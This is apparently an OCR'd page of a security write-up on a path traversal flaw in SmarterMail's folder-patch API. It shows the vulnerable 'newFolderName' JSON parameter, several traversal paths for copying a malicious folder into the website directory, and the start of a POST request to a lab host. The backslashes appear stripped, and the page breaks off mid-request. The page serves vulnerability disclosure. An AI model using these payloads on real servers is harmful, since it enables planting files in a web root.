
{"folder":"folder1","
newFolderName
":"folder1","parentF
older":"","newParentFolder":"My Filesfolder2"}
The ‘newFolderName’ parameter highlighted
above was vulnerable. The following patterns
show examples to copy our malicious folder to
the ‘SmarterToolsSmarterMailMRS’ folder that
contained the SmarterMail website files:
..........................program files (x86)SmarterTo
olsSmarterMailMRSfolder1
C:program files (x86)SmarterToolsSmarterMailMRSfolder1
\localhostc$program files (x86)SmarterToolsSmarterMail
MRSfolder1
The following request was sent to the server
after applying the changes:
POST /api/v1/filestorage/folder-patch HTTP/1.1
Host: 192.168.6.143:9998
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; 
rv:64.0) Gecko/20100101 Firefox/64.0